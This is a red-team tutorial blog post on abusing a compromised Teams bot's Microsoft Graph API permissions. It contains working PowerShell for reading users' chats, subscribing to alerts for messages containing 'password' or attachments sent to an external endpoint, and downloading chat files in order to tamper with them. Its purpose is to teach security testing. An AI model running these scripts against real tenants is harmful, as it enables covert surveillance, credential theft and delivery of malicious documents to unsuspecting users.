 “The only person in computing that is paid to actually understand the system from top to bottom is the attacker! Everybody else usually gets paid to do their parts.” Halvar Flake
Turning tricks and graph API permissions into a clever attack vector

The Microsoft Graph API is a powerful gateway to data across Azure and Microsoft 365 services, offering unique opportunities for red teamers to emulate advanced attack scenarios. Whether you’re new to red teaming or seeking enjoyment, this guide will provide valuable insights and practical examples to enhance your skills (I hope).
This post explores the nature of Bot applications using the Microsoft Graph API. Bot applications can be designed for legitimate purposes but may also be abused to misuse or overreach data access through inappropriate or excessive permissions.
The exploitation scenario we’re about to explore is not a rare occurrence. It often begins with compromising application credentials. Many companies register bot applications to send announcements within corporate Microsoft Teams channels. Sometimes, this practice can lead to credential compromise through various means, such as leaks on GitHub, developer account breaches, exposed data in storage accounts, and more.
Application Registration
Application Registration is a process where someone registers an application with Entra ID (Azure AD) within a specific tenant. This registration enables the application to interact with Azure services and resources.
- Application Registration: When an application is registered, it is assigned a unique Application ID (Client ID) and provided with configuration settings like redirect URIs and permissions.
- Service Principal: The Entra ID creates a corresponding Service Principal once an application is registered. The service principal acts as the application’s identity within the tenant and is used for authentication. It enables the application to obtain access tokens and interact with resources according to the permissions granted during registration.
I recommend reviewing Andy Robbins’s work for those seeking further information on Service Principals, Application Registrations, and how to abuse other API permissions. His research provides an in-depth look at the risks associated with granting certain permissions to applications and how these can be exploited to create privilege escalation and lateral movement opportunities.
Microsoft Graph API
In a red team scenario, if the credentials for a registered Teams BOT or any other application are compromised, attackers can use these credentials to exploit the application’s permissions. In the BOT case, the ability to read/write messages and read/write files can be leveraged to intercept communications, send messages, and manipulate data.
The Microsoft Graph API’s structure is designed around a RESTful model, which means it is organized into resources, actions, and data models.
Structure of Microsoft Graph API:
-
Base URL:
- All API requests start with the base URL: https://graph.microsoft.com/
- This is followed by the version (e.g., v1.0 for stable features or beta for preview features).
-
Resources:
- Users: /users - Represents user accounts in Azure AD.
- Groups: /groups - Represents groups, including Office 365 and security groups.
- Devices: /devices - Represents devices registered in the directory.
- Applications: /applications - Represents applications registered in Azure AD.
- Messages: /users/{user-id}/messages - Represents email messages in a user’s mailbox.
- Files: /users/{User-id}/drive/root/children - Represents files in OneDrive or SharePoint.
- Calendar: /users/{User-id}/calendar - Represents a user’s calendar.
- Teams: /teams - Represents Microsoft Teams, including channels, members, and messages.
-
Actions and Operations:
- GET: Retrieve data from a resource. For example, GET /users retrieves a list of users.\
- POST: Create a new resource. For example, POST /groups creates a new group.
- PATCH: Update an existing resource. For example, PATCH /users/{user-id} updates user details.
- DELETE: Remove a resource. For example, DELETE /groups/{group-id} deletes a specific group.
-
Query Parameters:
- $select: Specify which properties to include in the response.
- $filter: Filter results based on specific criteria.
- $top: Limit the number of results returned.
- $expand: Include related resources
- $orderby: Order results by a specific property.
-
Data Models:
- Each resource in Microsoft Graph API corresponds to a specific data model, which defines the properties and relationships for that resource. For example, a user resource includes properties like id, displayName, mail, userPrincipalName, and relationships like manager, directReports.
-
Authentication & Authorization:
- When the application needs to interact with Azure services, it requests an access token from Azure AD using its client ID and secret (or certificate). This token represents the application’s identity and permissions.
- Microsoft Graph API uses OAuth 2.0 for authentication and authorization.
- Applications must obtain an access token by authenticating with Azure AD.
-
Permissions:
- The permissions granted to the application during registration determine what actions it can perform.
- Access to resources in Microsoft Graph API is controlled through permissions, which can be delegated (on behalf of a user) or application-level (without a user context).
- The Entra ID checks the application’s permissions and issues an access token if the application is authorized.
Service principal authentication
Connecting a service principal with Entra ID (formerly known as Azure Active Directory) is referred to as service principal authentication or service principal login. This process involves using a service principal to authenticate and authorize automated scripts, applications, or services to access resources secured by Entra ID without requiring user interaction.
In practical terms, this means configuring your application or service to use the service principal’s credentials (Client ID, Tenant ID, and Client Secret or Certificate) to authenticate with Entra ID. Once authenticated, the service principal can access Azure resources or Microsoft 365 services, depending on the permissions granted to it.
# Variables
$tenantId = "your-tenant-id"
$clientId = "your-client-id"
$clientSecret = "your-client-secret"

# Get an OAuth 2.0 token
$body = @{
    client_id     = $clientId
    scope         = "https://graph.microsoft.com/.default"
    client_secret = $clientSecret
    grant_type    = "client_credentials"
}

$tokenResponse = Invoke-RestMethod -Method Post -Uri "https://login.microsoftonline.com/$tenantId/oauth2/v2.0/token" -ContentType "application/x-www-form-urlencoded" -Body $body

$accessToken = $tokenResponse.access_token

# Use the token to call Microsoft Graph API
$headers = @{
    Authorization = "Bearer $accessToken"
}
Listing the Graph API permissions
We can use the project JWT.IO to decode the JWT Token found on the $accessToken variable and see the Graph API permissions assigned to the Application, or you can use my project, PWNGraph. The tool was presented at the last NullByte Security Conference, and it’s used to help abuse some Graph API permissions. The tool also identifies but does not exploit Entra ID RBAC Roles and Azure Resource Roles.

These permissions are used to access various Microsoft 365 services and data. Each permission grants specific levels of access to resources like chat messages, files, and user information within an organization.
- Chat.Read.All - It provides read-only access, meaning the application can view chat content without modifying or deleting it.
- Chat.ReadWrite.All - This broader permission allows an application to read and modify chat messages.
- ChatMessage.Read.All - Similar to Chat.Read.All, but more specific to the content of the messages themselves. This could be used by applications that analyze message content across various chats and channels in Teams.
- Files.ReadWrite.All - This permission is used by applications that need full access to files stored in OneDrive, SharePoint, or other storage services integrated with Microsoft 365. Examples include file management tools, backup services, or collaboration platforms that need to create or modify documents.
- User.Read.All - This permission allows an application to read the properties of all user accounts in an organization.
Now that we know which actions we can perform using the permissions, the first thing that comes to mind is to read the user chat messages on Microsoft Teams.
The process for retrieving messages involves listing the user chats and then listing the messages for each chat found. To achieve this, we must know the target user ID.
The /users endpoint allows us to list users in an organization. We can also use the $filter query parameter to find a user by name and the $selectclause to retrieve only the necessary data.
(Invoke-RestMethod -Method Get -Uri "https://graph.microsoft.com/v1.0/users?`$filter=displayName eq 'alexos'&`$Select=ID,displayName" -Headers $headers).value
displayName       : alexos
id                : 362a96a5-1ac3-55ec-8017-408a4829459f
Powershell code to retrieve the user’s chat messages:
# Variables
$tenantId = ""
$clientId = ""
$clientSecret = ""

# Get an OAuth 2.0 token
$body = @{
	client_id = $clientId
	scope = "https://graph.microsoft.com/.default"
	client_secret = $clientSecret
	grant_type = "client_credentials"
}

$tokenResponse = Invoke-RestMethod -Method Post -Uri "https://login.microsoftonline.com/$tenantId/oauth2/v2.0/token" -ContentType "application/x-www-form-urlencoded" -Body $body

$accessToken = $tokenResponse.access_token

# Use the token to call Microsoft Graph API
$headers = @{
	Authorization = "Bearer $accessToken"
}

# Get the target User ID by the filter clause
$user = (Invoke-RestMethod -Method Get -Uri "https://graph.microsoft.com/v1.0/users?`$filter=displayName eq 'alexos'&`$Select=ID,displayName" -Headers $headers).value

# List all chats for the User
$messageId = (Invoke-RestMethod -Method Get -Uri "https://graph.microsoft.com/v1.0/Users/$($user.id)/chats" -Headers $headers).value

Clear-Host

Write-Host "[+] Chat messages from: " -ForegroundColor Magenta -NoNewline
$user.displayName

foreach ($messageInfo in ($messageId.id)) {

	# Get the chat message content for each message sent to the user
	$message = (Invoke-RestMethod -Method Get -Uri "https://graph.microsoft.com/v1.0/Users/362a96a5-1ac3-44ec-8017-408a4829459f/chats/$messageInfo/messages" -Headers $headers).value

	foreach ($msg in ($message.body.content)) {
		Write-Host " [+] Message: " -ForegroundColor Yellow -NoNewline
		$msg
	}
}
Results
[+] Chat messages from: alexos
    [+] Message: <p>Another msg</p>
    [+] Message: <p>Hello, I'm a message</p>
    [+] Message: <systemEventMessage/>
Okay, this is interesting and opens lots of offensive opportunities. We can find sensitive content like passwords and company secrets. But my first thought was to intercept and modify messages containing Microsoft Word attachments, adding some “malware” capability.
Mixing features and tricks
Let’s discuss some features and tricks that, when mixed, can open new ways to pwn users.
Graph API Change Notifications
Instead of retrieving all users’ messages to find old attachments, we can adopt the use of Change Notifications. The Microsoft Graph API change notifications feature allows applications to receive real-time updates when data changes in Microsoft 365 services (like emails, files, chats, or user information). Instead of constantly polling for changes, your application subscribes to specific events, and when a change occurs, Microsoft Graph sends a notification to a specified endpoint (like a webhook).
Exciting resources that support change notifications:
-
- Changes to content within the hierarchy of the root folder:
/drives/{id}/root,/users/{id}/drive/root
- Changes to content within the hierarchy of the root folder:
-
- Changes to all groups:
/groups - Changes to a specific group:
/groups/{id} - Changes to owners of a specific group:
/groups/{id}/owners - Changes to members of a specific group:
/groups/{id}/members
- Changes to all groups:
-
- Changes to all messages in a user’s mailbox:
/users/{id}/messages,/me/messages - Changes to messages in a user’s Inbox:
/users/{id}/mailFolders('inbox')/messages,/me/mailFolders('inbox')/messages
- Changes to all messages in a user’s mailbox:
-
- Changes to chat messages in all channels in all teams:
/teams/getAllMessages - Changes to chat messages in a specific channel:
/teams/{id}/channels/{id}/messages - Changes to chat messages in all chats:
/chats/getAllMessages - Changes to chat messages in a specific chat:
/chats/{id}/messages - Changes to chat messages in all chats a particular user is part of:
/users/{id}/chats/getAllMessages - Changes to chat messages for all chats in an organization where a particular Teams app is installed:
/appCatalogs/teamsApps/{id}/installedToChats/getAllMessages
- Changes to chat messages in all channels in all teams:
Typically, subscription operations require read permissions for the targeted resource.
Creating a change notification subscription
To create a subscription in Microsoft Graph, you need to send an HTTP POST request to the /subscriptions endpoint of the Microsoft Graph API. This request informs Microsoft Graph that you wish to receive notifications whenever a particular resource, such as emails, calendar events, or users, is modified.
Subscriptions endpoint:
https://graph.microsoft.com/v1.0/subscriptions
The request body is a JSON object that specifies the subscription details, such as the type of changes you want to monitor, where to send notifications, and how long the subscription should last.
• changeType: Specifies the types of changes that you want to be notified about. Possible values include:
- created: Notify when a new resource is created.
- updated: Notify when an existing resource is updated.
- deleted: Notify when a resource is deleted.
- You can combine these, for example: “created,updated,deleted”.
• notificationUrl: The HTTPS endpoint where Microsoft Graph will send notifications. This must be a publicly accessible URL. Microsoft Graph sends a validation request to this URL when you create the subscription.
• resource: The resource you want to monitor for changes. This is typically a path in Microsoft Graph, such as:
- /me/messages: Monitor the signed-in user’s emails.
- /me/calendar/events: Monitor the signed-in user’s calendar events.
- /users: Monitor changes to user profiles in the tenant.
• expirationDateTime: The date and time when the subscription will expire. The time must be in ISO 8601 format (yyyy-MM-ddTHH:mm:ssZ). Subscriptions must be renewed before they expire. The maximum expiration time varies depending on the resource (e.g., 4230 minutes for most resources).
• clientState: A string value that you provide, which will be included in notifications sent to your notificationUrl. This can be used to validate that notifications are coming from Microsoft Graph and not from another source. This value is optional but recommended for additional security.
Example:
$appSecret = ""
$azureApplicationID = ""
$azureTenantID = ""

$azurePassword = ConvertTo-SecureString $appSecret -AsPlainText -Force

$psCred = New-Object System.Management.Automation.PSCredential($azureApplicationID, $azurePassword)

# Connect using the Az Module
Connect-AzAccount -Credential $psCred -TenantID $azureTenantID -ServicePrincipal

# Access token request
$msGraphToken = (Get-AzAccessToken -ResourceTypeName MSGraph).Token
$httpAuthHeader = @{ Authorization = ("Bearer " + $msGraphToken) }

$expiryTime = 1300
$notificationExpiry = (Get-Date).AddMinutes($expiryTime).ToUniversalTime()
$date = Get-Date $notificationExpiry -Format yyyy-MM-ddThh:mm:ss.0000000Z
$clientState = [guid]::NewGuid()

$params = @{
	# Retrieve only the latest messages.
	changeType = "created"
	notificationUrl = "{NotificationURL}"
	lifecycleNotificationUrl = "{NotificationURL}"
	# Receive notifications only for messages that contain attachments.
	resource = "/users/{UserID}/chats/getAllMessages?`$search=password"
	expirationDateTime = $date
	clientState = $clientState
}

$body = $params | convertTo-json

$subEndpoint = "https://graph.microsoft.com/v1.0/subscriptions/"

Invoke-RestMethod -Method Post -Uri $subEndpoint -Body $body -Headers $httpAuthHeader -ContentType "application/json"
Let’s break down the components of this subscription path.
• /users/{UserID}: This specifies that the subscription is targeting a particular user identified by {UserID}. This {UserID} could be the user’s unique identifier (GUID) or their UPN (User Principal Name, like an email address).
• /chats/getAllMessages: This part of the path specifies that the subscription is focused on chat messages. Specifically, it refers to a Microsoft Graph API endpoint that retrieves all chat messages for the specified user. The API getAllMessages is used to fetch messages across all chats that the user is a part of, including one-on-one chats, group chats, and meeting chats.
• ?$search=password: This query parameter filters the results to include only messages that contain an attachment. The $search parameter in Microsoft Graph allows you to search for specific content within messages. In this case, it searches for messages that include the “password” word in some context, typically within the message’s metadata indicating it has this word.
Structuring a notification changes endpoint to receive the notifications
As mentioned previously, notifications are sent to an external server, which must adhere to specific rules in order to function properly. I opted to utilize a Microsoft Azure Function App to receive these notifications by running it locally on my Visual Studio Code instance. You are welcome to select any other solution and programming language of your choice.
To begin receiving change notifications from Microsoft Graph, you must create a subscription using your endpoint’s URL (notification URL). The process for setting up a subscription involves the following steps:
-
The client application sends a subscription request to monitor changes to a specific resource.
-
Microsoft Graph evaluates the request.
• If the request is valid, Microsoft Graph sends a validation token to the client application’s notification URL.
• If the request is invalid, Microsoft Graph returns an error response with the appropriate error code and details.
-
Upon receiving the validation request at the notification URL, the client must respond with the validation token in plain text.
-
Microsoft Graph verifies the client’s validation token. If valid, it provides the client with a subscription ID.
Function APP code
using namespace System.Net

# Input bindings are passed in via param block.
param($Request, $TriggerMetadata)

# Check the initial token for the subscription validation
if ($Request.Query.validationToken) {

	Write-Host "Sending status code 'OK' and validationToken to Subscription Notification Validation Request"

	Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
	# 200 code response
	StatusCode = [HttpStatusCode]::OK
	# Send the validationToken
	Body = $Request.Query.validationToken
	})
}
# Convert the data received to a JSON format
$objNotification = ($Request.RawBody | convertfrom-json).value

if ($objNotification.clientState -eq "166424b0-af33-4d36-93d9-740e5de85a68") {

	Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
	StatusCode = [HttpStatusCode]::OK
	Body = $Request.Query.validationToken
	})
# Write on the function console
	Write-Host "Trigged!"
}

else {

	Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
	StatusCode = [HttpStatusCode]::BadRequest
	})
}
If you need help setting up a function app, please refer to the Microsoft guide.
Let’s see how it works.
Cool, huh? Now, we can know when someone sends a message containing the password word to Alexos user or when he types the word.
Each time a user sends a file on an MS Teams chat, this file is uploaded to the user’s Sharepoint drive at /root/Microsoft Chat Files/. Initially, I attempted to receive change notifications for the folder to identify the most recent MS Office Word file uploaded to that folder. However, in OneDrive for Business, you can only subscribe to the ‘root’ folder, which means that any change in the root hierarchy will create a new notification containing data that is not relevant to us.
So, how can we modify the file?
Analyzing the structure of the messages of attachments, the content looks like <attachment id={GUID}></attachment>. Instead of the keyword password, we can use <attachment id= to fetch notifications only for attachments sent on the chat.
On the Function App side, we can capture some information about the message when a change notification is received. Implementing rich notifications and including the resource data on the notification changes is also possible. This is interesting from the point of view of those who want to read the raw messages directly from the notification instead of creating a new request for the message endpoint.
Since our primary goal is to identify the file location, the notification received by the change notification resource type contains the resource parameter, which includes the chat ID used to request the message’s content.
The changeNotification resource type represents the notification sent to the subscriber.
{
  "value": [
    {
      "id": "lsgTZMr9KwAAA",
      "subscriptionId":"{subscription_guid}",
      "subscriptionExpirationDateTime":"2016-03-19T22:11:09.952Z",
      "clientState":"secretClientValue",
      "changeType":"created",
      "resource":"users/{user_guid}@{tenant_guid}/messages/{long_id_string}",
      "tenantId": "84bd8158-6d4d-4958-8b9f-9d6445542f95",
      "resourceData":
      {
        "@odata.type":"#Microsoft.Graph.Message",
        "@odata.id":"Users/{user_guid}@{tenant_guid}/Messages/{long_id_string}",
        "@odata.etag":"W/\"CQAAABYAAADkrWGo7bouTKlsgTZMr9KwAAAUWRHf\"",
        "id":"{long_id_string}"
      }
    }
  ]
}

We can now create a request to the chat message endpoint and retrieve the message, including the content, attachment information, and name.
GET /me/chats/{chat-id}/messages/{message-id}
Response
id                   : 1723673839127
replyToId            :
etag                 : 1723673839127
messageType          : message
createdDateTime      : 2024-08-14T22:17:19.127Z
lastModifiedDateTime : 2024-08-14T22:17:19.127Z
lastEditedDateTime   :
deletedDateTime      :
subject              :
summary              :
chatId               : 19:362a96a5-1ac3-44ec-8017-408a4829459f_f21b86e8-0401-4b5d-99e2-5749e11c54fa@unq.gbl.spaces
importance           : normal
locale               : en-us
webUrl               :
channelIdentity      :
policyViolation      :
eventDetail          :
from                 : @{application=; device=; user=}
body                 : @{contentType=html; content=<attachment id="fd010345-e3b4-4d79-98a1-be3b265a7383"></attachment>}
attachments          : {@{id=fd010345-e3b4-4d79-98a1-be3b265a7383; contentType=reference; contentUrl=https://**********-my.sharepoint.com/personal/bob_**********_onmicrosoft_com/Documents/Microsoft%20Teams%20Chat%20Files/MyFile.docx; content=; name=MyFile.docx; thumbnailUrl=;teamsAppId=}}
mentions             : {}
reactions            : {}
The contentUrl property represents the file URL, which the user can access as it is shared between the sender and the destination user. This address does not represent the actual file location. With the contentUrl, we can only download the file, but we cannot upload it for the target user to use when clicking on the file link in the MS Teams chat.
Since the attachment does not offer helpful information like DriveID and ItemID, we can manually map the Sharepoint Drive location, following the paths documented on the OneDrive and Sharepoint Graph API.
The driveItem resource represents a file, folder, or other item stored in a drive. All file system objects in OneDrive and SharePoint are returned as driveItem resources.
To access a user’s OneDrive or OneDrive for Business, your app must request the drive relationship on the User resource.
In the context of Microsoft Graph API, the root drive refers to the top-level folder of a user’s OneDrive or SharePoint document library. It is the starting point for accessing all files and folders within a user’s OneDrive. The :/ syntax in Microsoft Graph API is used to navigate through the directory structure of a drive. It’s a way to specify the path of a folder or file relative to the root of the drive.
/User/{UserID}/drive/root:/path/to/folder or file:/
Since we only have the attachment name as evidence to correlate the file in the drive, we can use the $filter clause to identify it as a children item using the List Children API endpoint.
HTTP Request
GET /users/{UserID}/drive/root:/Microsoft Teams Chat Files:/children$filter=name eq '{attachmentName}'
Response
@microsoft.graph.downloadUrl : https://**********/_layouts/15/download.aspx?UniqueId=fd010345-e3b4-4d79-98a1-be3b265a7383&Translate=false&tempauth=********

createdBy                    : @{application=; user=}
createdDateTime              : 8/14/2024 10:17:12 PM
eTag                         : "{FD010345-E3B4-4D79-98A1-BE3B265A7383},5"
id                           : 015YJZLBKFAMA73NHDPFGZRIN6HMTFU44D
lastModifiedBy               : @{application=; user=}
lastModifiedDateTime         : 8/14/2024 10:30:46 PM
name                         : MyFile.doc
parentReference              : @{driveType=business; driveId=b!V-zPd65H3EurCJDDmWnzDz3T8T0jxEBPrj2S5rnHibKFqgYU4W7YTpkH5FHVKuUy; id=015YJZLBKPOHTMWWWHZJFIBZUFXTULQHUR; name=Microsoft Teams Chat Files; path=/drive/root:/Microsoft Teams Chat Files; siteId=77cfec57-47ae-4bdc-ab08-90c39969f30f}
webUrl                       : https://**********/personal/bob/_layouts/15/Doc.aspx?sourcedoc=%7BFD010345-E3B4-4D79-98A1-BE3B265A7383%7D&file=MyFile.doc&action=default&mobileredirect=true
cTag                         : "c:{FD010345-E3B4-4D79-98A1-BE3B265A7383},3"
file                         : @{hashes=; mimeType=application/msword}
fileSystemInfo               : @{createdDateTime=8/14/2024 10:17:12 PM; lastModifiedDateTime=8/14/2024 10:30:46 PM}
shared                       : @{scope=users}
size                         : 130388
The first property of the response is the @microsoft.graph.downloadUrl, a particular property in the Microsoft Graph API that provides a direct URL to download a file from OneDrive or SharePoint. This URL lets you download the files directly via HTTP GET request without making an additional API call to fetch the file’s content.
Now, we have the file locally and can manipulate it as we wish.
Before we proceed, I’d like to outline the structured workflow we have established so far.
